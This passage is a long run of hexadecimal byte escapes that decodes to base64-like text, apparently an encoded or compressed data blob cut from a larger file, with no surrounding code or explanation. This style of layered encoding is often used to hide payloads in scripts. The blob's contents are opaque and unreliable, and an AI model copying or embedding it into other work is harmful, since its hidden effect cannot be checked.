x74\x73\x32\x49\x37\x32\x35\x7A\x61\x6E\x6D\x33\x54\x76\x79\x62\x64\x44\x42\x76\x39\x55\x6D\x56\x74\x7A\x34\x37\x39\x50\x4A\x73\x54\x55\x6E\x33\x70\x7A\x78\x38\x38\x50\x52\x71\x56\x58\x48\x53\x33\x30\x37\x39\x45\x53\x7A\x73\x7A\x76\x7A\x7A\x6E\x31\x38\x38\x65\x76\x4F\x78\x53\x4D\x6A\x44\x37\x77\x61\x5A\x2F\x54\x68\x31\x58\x64\x6E\x6A\x7A\x74\x62\x59\x2F\x69\x2B\x35\x66\x65\x69\x33\x31\x6C\x35\x66\x30\x58\x4C\x36\x5A\x63\x4C\x66\x34\x49\x4E\x4D\x45\x35\x37\x41\x50\x59\x6D\x6F\x43\x30\x45\x43\x68\x62\x41\x42\x66\x4A\x73\x74\x79\x41\x73\x44\x52\x34\x6D\x77\x41\x62\x78\x6B\x44\x63\x68\x4B\x78\x55\x65\x46\x6F\x41\x41\x47\x62\x4B\x33\x34\x53\x6B\x64\x65\x69\x67\x41\x41\x41\x37\x41\x51\x2B\x43\x49\x70\x4A\x51\x34\x32\x49\x58\x30\x72\x4D\x68\x69\x4B\x43\x37\x2B\x5A\x77\x39\x2F\x4D\x34\x4A\x53\x59\x33\x6D\x79\x69\x5A\x68\x6A\x4A\x79\x36\x61\x35\x74\x32\x50\x51\x44\x61\x59\x55\x48\x56\x45\x46\x75\x6E\x6A\x2F\x30\x4C\x6E\x4A\x63\x6D\x4A\x68\x68\x47\x39\x35\x71\x53\x53\x43\x6C\x59\x30\x33\x4A\x53\x62\x4E\x49\x6C\x52\x66\x6C\x67\x2B\x65\x65\x56\x47\x38\x58\x58\x70\x4A\x5A\x65\x37\x7A\x47\x57\x6D\x58\x41\x49\x45\x6B\x42\x35\x7A\x31\x6F\x6B\x4A\x47\x49\x2B\x56\x6B\x4B\x6D\x4C\x68\x4F\x74\x68\x35\x36\x59\x54\x79\x46\x6D\x79\x35\x69\x73\x41\x4F\x45\x49\x6E\x65\x48\x44\x69\x38\x74\x31\x7A\x41\x67\x34\x71\x53\x5A\x75\x74\x32\x41\x6A\x6F\x64\x41\x6E\x79\x4E\x57\x43\x65\x78\x77\x55\x61\x6E\x4A\x31\x78\x47\x6B\x70\x69\x61\x2F\x69\x6C\x74\x73\x68\x39\x74\x53\x43\x49\x58\x33\x61\x49\x55\x71\x4B\x6F\x4B\x57\x45\x75\x57\x6D\x57\x6A\x6E\x4D\x70\x53\x58\x36\x61\x72\x65\x6C\x5A\x71\x4A\x4A\x43\x57\x38\x68\x36\x72\x73\x36\x4A\x71\x57\x54\x43\x55\x5A\x69\x59\x6E\x4A\x4A\x4B\x4B\x6F\x69\x6D\x74\x74\x53\x49\x69\x4A\x53\x2B\x68\x4B\x69\x62\x61\x4C\x6C\x72\x61\x2B\x71\x75\x70\x78\x79\x4B\x62\x36\x6C\x2F\x4C\x64\x73\x72\x6F\x70\x73\x6B\x65\x45\x75\x43\x6A\x65\x37\x70\x31\x4B\x6F\x56\x51\x55\x6E\x75\x74\x73\x4D\x4E\x69\x2B\x36\x70\x61\x30\x79\x5A\x4B\x58\x36\x54\x66\x47\x70\x4A\x75\x49\x61\x32\x71\x45\x71\x78\x68\x35\x61\x5A\x53\x49\x62\x43\x37\x45\x68\x4B\x75\x75\x70\x36\x69\x38\x6D\x56\x61\x33\x5A\x4A\x61\x49\x72\x33\x6A\x32\x68\x73\x74\x75\x36\x4F\x4F\x63\x75\x39\x69\x53\x38\x72\x36\x72\x37\x63\x48\x34\x37\x75\x76\x77\x4A\x62\x36\x2B\x72\x42\x59\x52\x76\x72\x62\x49\x66\x2F\x41\x32\x55\x4C\x63\x72\x4C\x57\x59\x58\x72\x6F\x78\x78\x66\x4E\x61\x58\x4C\x47\x79\x48\x7A\x74\x63\x73\x73\x59\x64\x74\x7A\x67\x78\x56\x77\x75\x4C\x4C\x43\x50\x4A\x75\x34\x47\x37\x4D\x70\x36\x33\x75\x6C\x77\x7A\x57\x42\x66\x4C\x47\x7A\x4C\x4D\x39\x62\x35\x35\x73\x73\x38\x33\x47\x7A\x79\x7A\x56\x54\x6D\x37\x75\x7A\x4F\x7A\x6E\x67\x79\x4D\x63\x74\x41\x53\x76\x34\x74\x56\x30\x61\x73\x63\x48\x66\x58\x4D\x44\x58\x38\x79\x64\x46\x52\x51\x54\x7A\x31\x79\x4C\x45\x77\x76\x37\x62\x54\x56\x50\x30\x73\x6C\x4E\x59\x66\x6E\x4F\x6F\x73\x5A\x77\x64\x57\x43\x2F\x54\x56\x55\x57\x5A\x75\x4C\x70\x44\x41\x46\x30\x35\x79\x32\x6A\x6D\x73\x33\x31\x62\x59\x72\x32\x78\x35\x44\x47\x73\x64\x35\x43\x78\x30\x7A\x31\x6C\x75\x72\x47\x6E\x59\x30\x38\x61\x70\x63\x4E\x31\x4A\x6A\x43\x39\x36\x31\x65\x33\x4D\x62\x33\x72\x4E\x52\x69\x63\x2B\x53\x38\x54\x57\x4E\x4B\x2F\x78\x34\x55\x5A\x46\x4C\x6E\x71\x73\x33\x36\x30\x4A\x4D\x34\x2B\x4B\x49\x42\x33\x37\x4C\x32\x65\x49\x6F\x6A\x66\x4C\x6E\x78\x53\x34\x6C\x75\x71\x43\x78\x43\x76\x64\x34\x33\x4A\x6D\x6B\x72\x74\x54\x71\x32\x4C\x34\x44\x75\x69\x43\x6B\x5A\x35\x6E\x37\x37\x4C\x53\x33\x39\x43\x7A\x61\x75\x32\x4D\x53\x66\x4F\x67\x34\x33\x72\x51\x35\x38\x4D\x4E\x66\x34\x69\x6A\x67\x43\x52\x73\x50\x2B\x2B\x31\x36\x37\x69\x31\x32\x38\x2F\x4E\x49\x2F\x38\x76\x79\x66\x45\x2B\x75\x66\x4C\x74\x73\x2F\x35\x6D\x4F\x62\x37\x2B\x2F\x59\x72\x33\x2F\x79\x51\x47\x6A\x30\x69\x66\x6B\x6C\x66\x76\x58\x37\x4F\x48\x63\x73\x75\x38\x33\x38\x61\x5A\x7A\x4D\x32\x33\x56\x65\x4D\x66\x76\x64\x36\x39\x43\x32\x57\x38\x66\x6E\x5A\x32\x54\x54\x54\x2F\x71\x72\x52\x76\x4B\x34\x50\x62\x33\x74\x76\x35\x70\x37\x58\x39\x4A\x53\x78\x35\x51\x4C\x69\x65\x64\x50\x79\x46\x51\x5A\x2B\x6E\x54\x68\x4F\x79\x49\x55\x72\x35\x74\x44\x45\x6C\x75\x41\x7A\x52\x61\x42\x4C\x63\x33\x51\x51\x71\x6D\x72\x48\x51\x46\x66\x43\x41\x45\x44\x53\x69\x38\x43\x67\x6F\x77\x59\x73\x38\x59\x6E\x38\x79\x30\x4A\x45\x49\x4E\x58\x69\x31\x36\x30\x50\x4E\x67\x41\x4D\x32\x54\x72\x78\x56\x57\x71\x59\x55\x48\x5A\x43\x41\x48\x54\x53\x68\x44\x37\x6A\x46\x44\x67\x62\x68\x6A\x46\x41\x35\x7A\x79\x4D\x4D\x53\x78\x68\x42\x7A\x50\x6C\x54\x47\x38\x62\x49\x58\x6F\x43\x48\x36\x54\x33\x74\x55\x67\x75\x4B\x64\x67\x76\x68\x42\x47\x77\x35\x4C\x66\x34\x72\x72\x6F\x4E\x71\x4B\x69\x4B\x55\x6A\x59\x76\x43\x4B\x4C\x38\x77\x69\x43\x67\x45\x6F\x78\x53\x37\x71\x55\x49\x67\x5A\x70\x45\x55\x56\x4C\x63\x64\x46\x4D\x4B\x6B\x51\x48\x57\x6C\x45\x6F\x2F\x75\x6B\x68\x54\x30\x58\x6C\x70\x45\x6A\x73\x41\x4F\x48\x43\x4A\x73\x55\x52\x6A\x71\x2B\x38\x54\x65\x36\x38\x36\x4A\x47\x67\x4B\x67\x4E\x45\x6C\x49\x52\x6A\x48\x4E\x6B\x30\x42\x2B\x39\x46\x63\x67\x37\x5A\x69\x52\x38\x38\x75\x73\x62\x2B\x59\x61\x54\x78\x67\x46\x4E\x59\x6F\x61\x58\x46\x4F\x52\x46\x4E\x41\x6D\x4E\x77\x6B\x31\x79\x2F\x31\x5A\x39\x54\x45\x59\x65\x59\x63\x56\x4A\x69\x69\x51\x79\x68\x52\x47\x73\x70\x42\x57\x54\x2B\x4D\x4D\x78\x6B\x72\x4B\x4E\x45\x33\x48\x69\x4D\x6A\x7A\x70\x74\x54\x70\x57\x62\x34\x6D\x69\x4B\x69\x56\x45\x4E\x6B\x68\x44\x4C\x48\x35\x78\x6B\x53\x48\x53\x49\x71\x39\x30\x36\x52\x44\x76\x61\x63\x65\x51\x63\x75\x75\x52\x49\x78\x6D\x32\x7A\x49\x65\x55\x37\x5A\x69\x79\x7A\x4D\x66\x66\x4B\x6B\x56\x4D\x68\x52\x51\x50\x6D\x72\x37\x6B\x68\x79\x71\x5A\x43\x55\x6B\x72\x50\x52\x4F\x62\x6F\x62\x78\x48\x4E\x6A\x46\x57\x51\x32\x39\x2B\x45\x35\x7A\x62\x72\x41\x63\x79\x30\x64\x56\x4E\x69\x56\x79\x54\x4F\x4A\x6C\x4D\x35\x34\x32\x69\x79\x55\x52\x68\x46\x76\x4F\x63\x77\x43\x67\x6E\x4F\x57\x30\x35\x6B\x48\x58\x75\x45\x33\x2B\x37\x78\x4F\x66\x31\x4D\x4D\x6B\x73\x65\x78\x34\x49\x6F\x4B\x2B\x55\x35\x79\x70\x78\x36\x52\x41\x41\x43\x4E\x51\x58\x72\x71\x77\x6E\x49\x51\x2B\x4B\x30\x47\x47\x47\x63\x36\x47\x44\x49\x55\x42\x46\x48\x45\x6F\x39\x69\x45\x36\x30\x6C\x76\x72\x38\x48\x6A\x2F\x6A\x71\x64\x42\x50\x44\x73\x5A\x41\x46\x4F\x46\x6F\x76\x2F\x4B\x35\x52\x70\x36\x78\x30\x6E\x57\x6A\x39\x4E\x4D\x34\x58\x55\x70\x51\x68\x71\x6A\x30\x67\x72\x68\x71\x35\x30\x49\x6A\x39\x46\x47\x61\x47\x70\x53\x62\x4D\x56\x55\x49\x41\x67\x6A\x51\x55\x57\x4B\x56\x73\x71\x62\x6E\x2B\x43\x6C\x51\x59\x56\x6E\x51\x6B\x44\x37\x6B\x41\x41\x49\x6F\x71\x74\x6D\x59\x57\x6C\x45\x34\x36\x76\x51\x75\x46\x2F\x39\x64\x70\x55\x59\x4B\x6F\x4B\x61\x56\x37\x71\x65\x6B\x4B\x71\x6F\x6D\x53\x4B\x2F\x4B\x54\x6F\x37\x63\x31\x4A\x68\x66\x42\x61\x73\x37\x70\x6B\x6C\x53\x74\x6B\x71\x43\x4C\x68\x30\x35\x36\x39\x74\x6B\x2B\x74\x4B\x6D\x5A\x58\x57\x74\x70\x32\x77\x71\x55\x30\x73\x79\x56\x4B\x6C\x61\x6B\x59\x68\x71\x74\x57\x70\x67\x44\x79\x6C\x57\x6B\x55\x44\x56\x72\x78\x4B\x74\x61\x79\x50\x39\x69\x64\x65\x37\x49\x6F\x2B\x73\x4C\x4F\x45\x71\x59\x6B\x30\x4B\x7A\x4D\x56\x4B\x4D\x6B\x59\x7A\x31\x57\x74\x51\x57\x79\x4A\x58\x57\x6D\x49\x55\x71\x54\x42\x45\x71\x7A\x6F\x7A\x2B\x39\x6D\x71\x77\x71\x53\x7A\x76\x41\x53\x61\x55\x68\x4F\x4B\x55\x33\x79\x51\x4E\x72\x47\x4B\x50\x65\x31\x6B\x48\x77\x74\x5A\x69\x37\x5A\x57\x6D\x6F\x35\x56\x62\x57\x56\x6E\x30\x6C\x65\x76\x4C\x72\x57\x32\x57\x42\x57\x74\x4F\x48\x4E\x4C\x57\x4B\x41\x6B\x59\x41\x43\x7A\x31\x57\x31\x65\x32\x66\x6E\x61\x78\x69\x34\x58\x58\x30\x4B\x52\x72\x47\x38\x31\x36\x39\x62\x51\x44\x70\x59\x64\x78\x43\x55\x4B\x61\x69\x39\x62\x32\x75\x70\x53\x38\x37\x6B\x38\x42\x61\x39\x52\x74\x73\x76\x59\x58\x39\x4C\x7A\x6E\x37\x76\x56\x52\x33\x59\x50\x5A\x64\x71\x50\x6B\x4E\x65\x4A\x77\x6F\x31\x64\x59\x59\x50\x70\x33\x54\x45\x35\x4E\x53\x54\x76\x7A\x57\x78\x38\x4A\x51\x68\x63\x39\x56\x36\x58\x5A\x78\x70\x4E\x53\x58\x37\x54\x65\x56\x75\x36\x4D\x5A\x51\x31\x2F\x36\x55\x73\x58\x6C\x42\x36\x45\x67\x4D\x4D\x4F\x4B\x2F\x37\x54\x65\x44\x2F\x5A\x76\x32\x78\x33\x72\x48\x6D\x35\x55\x45\x6F\x36\x57\x32\x42\x66\x61\x72\x44\x4B\x4C\x62\x33\x48\x78\x57\x32\x6A\x41\x41\x6D\x63\x4A\x4C\x6A\x4A\x70\x65\x77\x35\x62\x57\x76\x4D\x77\x4F\x37\x6D\x51\x2B\x64\x6A\x79\x54\x53\x33\x54\x42\x31\x78\x63\x76\x66\x67\x4E\x59\x58\x76\x66\x66\x64\x79\x49\x4D\x68\x50\x46\x65\x66\x73\x44\x6A\x42\x43\x39\x6E\x78\x6A\x57\x6D\x72\x33\x39\x69\x47\x35\x4D\x63\x30\x66\x6F\x69\x51\x4F\x34\x78\x69\x30\x6F\x4C\x32\x79\x44\x53\x75\x63\x4A\x41\x66\x43\x6C\x74\x35\x52\x68\x51\x6B\x61\x70\x56\x79\x51\x70\x61\x73\x79\x51\x67\x54\x4F\x63\x63\x65\x53\x62\x4B\x57\x44\x38\x4C\x6C\x4E\x6E\x72\x5A\x77\x6D\x42\x32\x59\x33\x38\x35\x50\x4F\x47\x4A\x6C\x48\x6D\x5A\x5A\x31\x5A\x75\x53\x38\x4D\x38\x35\x37\x62\x4F\x56\x79\x46\x76\x42\x6D\x36\x63\x6D\x39\x7A\x4D\x57\x50\x59\x30\x75\x45\x4E\x4F\x4B\x5A\x55\x56\x7A\x4F\x50\x6D\x33\x76\x50\x4A\x75\x51\x79\x30\x6D\x77\x66\x39\x5A\x51\x4B\x6E\x4E\x6B\x72\x70\x33\x53\x47\x54\x49\x65\x4B\x41\x41\x58\x52\x31\x7A\x33\x73\x32\x72\x36\x46\x6C\x4D\x75\x61\x43\x70\x41\x6E\x54\x50\x63\x62\x78\x61\x6D\x30\x43\x5A\x49\x5A\x77\x6C\x39\x43\x4B\x35\x76\x4F\x6D\x59\x39\x4A\x70\x47\x35\x73\x35\x31\x4C\x39\x74\x64\x55\x70\x4B\x76\x63\x6B\x36\x4E\x2F\x71\x55\x4D\x6C\x34\x67\x72\x64\x55\x63\x61\x55\x32\x48\x4D\x74\x65\x36\x54\x6A\x4B\x70\x59\x54\x31\x6A\x59\x63\x39\x6B\x31\x79\x34\x42\x4E\x62\x46\x50\x2F\x32\x6A\x73\x59\x79\x2B\x37\x79\x73\x68\x6D\x53\x62\x52\x58\x6F\x6D\x7A\x50\x35\x6D\x2F\x61\x73\x33\x34\x32\x71\x6C\x50\x64\x45\x32\x79\x6A\x70\x4E\x71\x50\x37\x72\x61\x33\x54\x51\x4C\x75\x55\x2F\x76\x75\x75\x33\x64\x6D\x74\x62\x61\x33\x6E\x65\x35\x48\x6A\x70\x53\x35\x66\x63\x37\x4A\x75\x6D\x2F\x4E\x37\x59\x36\x4D\x47\x73\x33\x4D\x4D\x7A\x65\x39\x4A\x37\x30\x6C\x66\x75\x76\x32\x4B\x76\x4E\x47\x73\x37\x38\x74\x55\x6D\x2B\x63\x57\x56\x76\x55\x61\x52\x35\x6B\x77\x62\x30\x53\x63\x4E\x59\x65\x2B\x43\x4D\x4C\x37\x30\x71\x6D\x72\x57\x74\x6B\x64\x77\x2B\x63\x5A\x51\x32\x48\x58\x37\x77\x6C\x6E\x76\x47\x6A\x4E\x46\x73\x7A\x48\x66\x66\x34\x78\x62\x66\x53\x38\x59\x54\x54\x35\x4F\x4E\x55\x4B\x62\x6C\x74\x4B\x6A\x36\x53\x69\x46\x66\x6D\x34\x50\x74\x75\x4E\x36\x52\x48\x6A\x6A\x41\x39\x68\x35\x7A\x58\x47\x31\x38\x51\x73\x4B\x45\x73\x38\x2B\x54\x73\x48\x4D\x73\x75\x31\x38\x2F\x45\x70\x2F\x69\x53\x6F\x64\x76\x6C\x33\x73\x36\x37\x65\x66\x64\x36\x48\x58\x4F\x54\x79\x39\x76\x6F\x77\x52\x35\x35\x30\x4A\x30\x4E\x63\x35\x47\x4C\x64\x2B\x71\x63\x56\x6E\x72\x55\x4C\x34\x35\x31\x64\x57\x76\x39\x4A\x34\x37\x74\x65\x74\x47\x68\x44\x6E\x61\x77\x69\x6E\x33\x73\x56\x59\x64\x34\x7A\x67\x56\x2B\x5A\x57\x69\x33\x58\x53\x63\x2F\x56\x37\x76\x55\x7A\x55\x37\x7A\x72\x48\x2B\x39\x31\x6C\x79\x6E\x65\x38\x39\x39\x64\x33\x65\x43\x52\x7A\x7A\x73\x5A\x2B\x64\x37\x33\x30\x33\x70\x63\x76\x2F\x41\x37\x35\x33\x61\x5A\x50\x66\x37\x33\x4B\x39\x65\x64\x37\x75\x6E\x48\x59\x2B\x4D\x6A\x2F\x7A\x68\x56\x52\x4A\x33\x4F\x75\x64\x64\x37\x33\x73\x64\x39\x75\x44\x39\x76\x50\x69\x2F\x4E\x39\x37\x72\x6A\x38\x66\x35\x32\x67\x30\x2F\x2B\x55\x4F\x2F\x33\x64\x65\x79\x5A\x70\x4C\x6B\x4C\x31\x39\x36\x42\x42\x64\x35\x38\x36\x36\x75\x35\x6D\x68\x65\x37\x48\x43\x6B\x48\x30\x6E\x6C\x73\x46\x39\x78\x34\x54\x6C\x44\x65\x39\x74\x6D\x2F\x6A\x4F\x34\x50\x36\x2F\x46\x4F\x32\x2B\x5A\x33\x67\x50\x36\x39\x77\x65\x70\x76\x4B\x70\x74\x66\x5A\x49\x73\x63\x79\x62\x41\x37\x50\x31\x38\x50\x34\x4E\x76\x2B\x35\x61\x76\x58\x6A\x49\x43\x4F\x45\x43\x69\x4A\x57\x4E\x38\x63\x34\x62\x2B\x34\x61\x66\x4C\x74\x75\x77\x35\x45\x34\x41\x43\x62\x44\x38\x79\x33\x53\x63\x38\x39\x57\x4D\x4C\x66\x70\x34\x7A\x76\x39\x69\x43\x53\x54\x2B\x4F\x35\x63\x2F\x35\x63\x45\x65\x2F\x2F\x53\x54\x42\x76\x39\x73\x46\x41\x2F\x33\x61\x49\x36\x62\x2F\x2F\x5A\x5A\x37\x79\x33\x64\x36\x4A\x59\x46\x6F\x37\x4D\x59\x58\x41\x35\x41\x41\x35\x38\x63\x59\x43\x51\x68\x35\x6F\x63\x64\x6D\x62\x54\x5A\x72\x36\x43\x59\x5A\x35\x62\x65\x41\x69\x46\x47\x42\x6F\x70\x64\x69\x62\x46\x64\x39\x54\x38\x64\x37\x46\x6F\x67\x59\x39\x4F\x64\x4F\x45\x7A\x64\x64\x53\x4F\x53\x42\x64\x73\x59\x59\x41\x42\x69\x41\x33\x36\x64\x38\x5A\x62\x63\x5A\x4B\x55\x68\x58\x32\x4B\x64\x39\x47\x53\x68\x4C\x4A\x4E\x68\x44\x6C\x74\x47\x41\x4A\x2B\x6A\x2F\x49\x65\x62\x6E\x67\x43\x76\x49\x67\x6A\x77\x68\x47\x68\x68\x34\x66\x2B\x68\x6E\x62\x79\x50\x6F\x67\x7A\x73\x78\x65\x78\x39\x34\x47\x43\x2B\x6F\x65\x4F\x74\x6E\x66\x79\x73\x32\x51\x70\x63\x52\x67\x76\x43\x33\x46\x7A\x67\x34\x67\x30\x35\x57\x67\x39\x37\x48\x63\x6B\x6E\x49\x47\x46\x4C\x59\x58\x58\x77\x52\x68\x41\x71\x58\x61\x53\x63\x57\x65\x30\x79\x58\x67\x34\x33\x52\x68\x56\x36\x34\x46\x32\x68\x49\x68\x69\x6B\x32\x68\x71\x59\x58\x67\x55\x4C\x59\x47\x41\x53\x41\x41\x45\x59\x45\x67\x70\x62\x58\x68\x42\x72\x59\x45\x47\x74\x33\x66\x43\x38\x69\x67\x35\x61\x56\x46\x33\x4E\x34\x68\x2F\x59\x6E\x67\x41\x58\x52\x65\x6F\x30\x47\x68\x6B\x6B\x54\x41\x41\x4F\x67\x41\x41\x42\x41\x41\x34\x49\x34\x69\x48\x6D\x6F\x65\x39\x49\x48\x67\x33\x69\x78\x68\x6A\x6A\x68\x67\x38\x49\x6E\x69\x53\x6A\x6E\x43\x48\x45\x78\x41\x6C\x59\x58\x63\x75\x4D\x6D\x45\x4A\x6E\x49\x63\x45\x4D\x33\x69\x58\x71\x34\x61\x71\x52\x59\x68\x48\x73\x6F\x67\x71\x69\x59\x69\x71\x44\x49\x67\x65\x71\x58\x65\x69\x42\x58\x69\x6E\x39\x6D\x68\x63\x67\x48\x47\x5A\x67\x49\x68\x7A\x79\x34\x69\x53\x52\x6E\x68\x41\x59\x6F\x45\x72\x49\x49\x63\x4C\x36\x6F\x68\x64\x5A\x6E\x69\x68\x68\x6E\x68\x42\x32\x34\x69\x69\x43\x54\x65\x4A\x71\x33\x5A\x6C\x7A\x7A\x59\x51\x57\x49\x68\x63\x79\x6D\x66\x35\x72\x6A\x64\x4F\x35\x48\x69\x4B\x42\x48\x67\x4D\x43\x6A\x4C\x37\x57\x34\x69\x77\x2F\x59\x67\x75\x2F\x47\x68\x38\x54\x6F\x2F\x33\x2F\x68\x43\x49\x7A\x53\x57\x49\x4C\x57\x2B\x47\x58\x33\x34\x79\x45\x44\x59\x49\x6E\x44\x68\x34\x30\x6E\x6C\x34\x37\x34\x74\x6B\x57\x4E\x6F\x59\x67\x6F\x45\x6F\x33\x6E\x6D\x47\x77\x63\x4A\x47\x6E\x55\x43\x47\x39\x79\x53\x49\x66\x35\x6C\x34\x2F\x53\x42\x6F\x30\x47\x70\x6F\x78\x79\x78\x68\x6A\x5A\x68\x34\x2F\x49\x53\x47\x37\x79\x4B\x46\x2B\x58\x45\x51\x44\x75\x75\x48\x2B\x42\x67\x59\x6A\x58\x43\x49\x38\x71\x57\x49\x5A\x2F\x57\x49\x38\x6E\x73\x6F\x4E\x6D\x79\x49\x57\x63\x52\x34\x36\x74\x36\x43\x76\x61\x31\x49\x33\x38\x2B\x4A\x41\x50\x73\x49\x56\x32\x53\x49\x61\x2B\x46\x34\x6B\x65\x73\x77\x2F\x76\x5A\x31\x2F\x6B\x78\x35\x45\x67\x6D\x5A\x4B\x6E\x57\x49\x34\x53\x43\x59\x74\x73\x4E\x49\x37\x6B\x59\x4A\x43\x55\x75\x42\x6B\x4A\x32\x5A\x45\x30\x61\x55\x33\x39\x4F\x49\x6F\x32\x51\x35\x44\x6C\x59\x49\x67\x62\x79\x48\x38\x41\x47\x59\x66\x63\x4A\x35\x53\x6A\x46\x6F\x77\x65\x68\x70\x45\x67\x5A\x49\x77\x48\x4F\x42\x67\x41\x59\x41\x41\x6F\x65\x52\x67\x52\x4F\x55\x39\x55\x46\x58\x6A\x72\x71\x49\x75\x63\x67\x32\x32\x31\x63\x5A\x56\x5A\x61\x5A\x55\x47\x59\x57\x57\x33\x61\x45\x63\x6B\x61\x55\x46\x45\x6D\x59\x5A\x61\x4F\x59\x46\x4E\x4B\x59\x70\x58\x69\x4A\x4E\x51\x53\x4A\x66\x54\x34\x49\x54\x2B\x57\x48\x78\x77\x69\x58\x35\x59\x43\x57\x4C\x36\x64\x6D\x76\x7A\x34\x59\x77\x45\x39\x4A\x66\x69\x75\x42\x6C\x62\x4F\x59\x42\x61\x32\x5A\x63\x6A\x36\x59\x54\x61\x4B\x50\x39\x47\x53\x45\x6B\x62\x75\x64\x63\x62\x68\x34\x6C\x36\x49\x4B\x69\x59\x75\x4B\x57\x4B\x44\x53\x6B\x2B\x62\x64\x6C\x4C\x65\x48\x6D\x54\x62\x31\x6D\x57\x38\x57\x65\x5A\x6F\x38\x56\x6F\x4A\x67\x4F\x5A\x6D\x39\x6B\x4D\x43\x39\x6C\x30\x6E\x77\x6D\x55\x69\x54\x6C\x63\x4C\x33\x4D\x58\x72\x76\x47\x4E\x36\x42\x53\x53\x76\x55\x47\x52\x68\x58\x6D\x47\x6F\x68\x6C\x57\x64\x38\x4D\x68\x6A\x69\x4F\x62\x30\x75\x43\x62\x71\x6E\x6C\x53\x43\x67\x69\x61\x67\x55\x47\x57\x6D\x4E\x55\x79\x39\x61\x4F\x54\x43\x4D\x65\x54\x53\x73\x53\x53\x77\x61\x6D\x55\x78\x46\x6D\x63\x75\x61\x6D\x62\x6D\x65\x4D\x78\x52\x74\x6D\x54\x41\x68\x6B\x61\x65\x5A\x6D\x57\x69\x44\x6D\x45\x30\x63\x6B\x58\x78\x6A\x6D\x61\x31\x66\x6D\x56\x31\x78\x6C\x72\x71\x57\x6C\x55\x70\x68\x57\x53\x6C\x42\x6D\x58\x72\x4E\x6D\x61\x58\x4C\x6D\x62\x35\x43\x6D\x56\x55\x33\x69\x65\x69\x67\x52\x61\x51\x46\x61\x62\x4D\x6A\x6D\x54\x6C\x65\x6C\x61\x51\x57\x4B\x64\x61\x31\x6D\x56\x39\x50\x6D\x4D\x56\x2F\x5A\x78\x78\x66\x47\x54\x37\x57\x6D\x56\x30\x30\x6C\x66\x34\x77\x6D\x54\x2F\x65\x69\x57\x72\x7A\x6C\x51\x37\x7A\x65\x4A\x78\x52\x47\x49\x33\x36\x6D\x47\x43\x61\x71\x67\x76\x63\x4F\x67\x4C\x7A\x6D\x66\x79\x44\x6B\x6E\x52\x64\x52\x75\x7A\x54\x47\x5A\x36\x2B\x6D\x65\x2F\x4E\x6D\x68\x45\x6A\x5A\x66\x4F\x79\x4B\x59\x2F\x6E\x6C\x48\x7A\x42\x6D\x69\x46\x46\x64\x38\x46\x34\x71\x68\x44\x36\x71\x68\x61\x5A\x6D\x69\x47\x38\x72\x2F\x6A\x61\x70\x6B\x6C\x79\x4D\x61\x47\x62\x61\x4A\x6E\x54\x44\x71\x6B\x76\x30\x5A\x6C\x59\x31\x6E\x6F\x34\x31\x70\x56\x33\x33\x55\x6F\x4F\x59\x70\x47\x56\x58\x49\x6C\x44\x2F\x71\x58\x30\x48\x4B\x58\x38\x37\x5A\x6E\x66\x44\x35\x52\x4F\x50\x30\x6E\x78\x7A\x4B\x66\x79\x2F\x61\x70\x45\x35\x71\x6F\x68\x56\x36\x6F\x77\x37\x36\x54\x76\x34\x43\x67\x53\x38\x4A\x6C\x74\x74\x35\x68\x6C\x6E\x4B\x66\x54\x46\x36\x53\x31\x7A\x4B\x70\x47\x31\x4A\x70\x50\x4C\x70\x6F\x47\x4B\x36\x6F\x5A\x6E\x70\x6F\x34\x7A\x52\x6F\x2F\x6F\x5A\x66\x78\x52\x57\x49\x79\x55\x4A\x6E\x41\x63\x35\x70\x57\x77\x36\x52\x6F\x39\x58\x6E\x6E\x38\x71\x6E\x42\x6D\x35\x6D\x6F\x75\x35\x70\x73\x75\x5A\x62\x6B\x52\x4B\x6F\x38\x6C\x6A\x6B\x58\x55\x6F\x68\x79\x66\x71\x6B\x58\x37\x35\x70\x4C\x66\x4A\x6A\x46\x49\x61\x6F\x4D\x45\x5A\x70\x31\x36\x4B\x6F\x35\x49\x61\x71\x57\x59\x35\x71\x5A\x52\x4B\x70\x35\x5A\x36\x71\x58\x7A\x71\x6D\x55\x6E\x6B\x71\x41\x34\x5A\x6C\x4A\x34\x4B\x6E\x71\x36\x48\x71\x45\x6E\x61\x6D\x51\x41\x61\x70\x62\x47\x71\x71\x55\x6A\x4B\x71\x55\x55\x4B\x6B\x69\x4B\x4B\x58\x58\x6F\x36\x71\x4A\x48\x70\x70\x77\x64\x61\x57\x61\x69\x61\x71\x6D\x54\x4B\x70\x4C\x6D\x36\x44\x69\x6E\x36\x71\x34\x52\x5A\x70\x73\x6D\x36\x6B\x72\x59\x32\x71\x76\x47\x70\x6E\x4A\x4B\x67\x41\x5A\x2F\x57\x42\x48\x61\x36\x70\x61\x35\x36\x70\x61\x63\x35\x6F\x38\x4A\x36\x56\x63\x36\x61\x49\x43\x2F\x4B\x43\x67\x57\x51\x2F\x79\x59\x47\x32\x71\x72\x58\x2B\x71\x57\x6E\x75\x61\x4F\x38\x53\x4B\x6F\x56\x68\x61\x6D\x6D\x49\x6D\x6D\x75\x55\x41\x41\x46\x30\x41\x4A\x43\x73\x69\x50\x49\x4B\x71\x76\x50\x71\x61\x49\x34\x39\x71\x71\x74\x5A\x35\x50\x6F\x30\x59\x7A\x6C\x61\x71\x37\x6E\x69\x71\x37\x4D\x2B\x5A\x7A\x36\x79\x70\x31\x36\x70\x54\x79\x58\x53\x4B\x2F\x31\x61\x71\x2F\x33\x65\x71\x73\x46\x65\x31\x2B\x77\x75\x70\x33\x31\x49\x33\x65\x37\x79\x71\x76\x73\x6D\x70\x52\x57\x69\x71\x30\x76\x78\x62\x44\x64\x39\x55\x51\x55\x47\x36\x71\x69\x36\x6F\x59\x68\x71\x36\x50\x33\x6D\x71\x6A\x50\x79\x71\x2B\x65\x2B\x6F\x69\x2B\x43\x72\x41\x42\x32\x36\x65\x62\x57\x71\x6C\x41\x4E\x47\x36\x50\x53\x57\x52\x45\x71\x4C\x41\x57\x69\x36\x72\x70\x36\x72\x49\x52\x35\x5A\x58\x6D\x75\x71\x4A\x7A\x57\x6F\x67\x32\x32\x71\x57\x68\x4B\x4C\x42\x6B\x78\x45\x4D\x47\x71\x36\x77\x4F\x79\x36\x79\x2F\x36\x4A\x51\x32\x65\x37\x50\x71\x43\x62\x4E\x76\x69\x72\x54\x38\x4F\x72\x43\x30\x2B\x72\x50\x6B\x46\x49\x5A\x4E\x65\x36\x64\x50\x4F\x35\x4E\x47\x61\x72\x53\x31\x75\x72\x44\x44\x69\x6C\x34\x58\x57\x62\x46\x4F\x79\x37\x4E\x4D\x32\x72\x56\x6C\x6C\x4C\x46\x4B\x6D\x37\x50\x71\x43\x7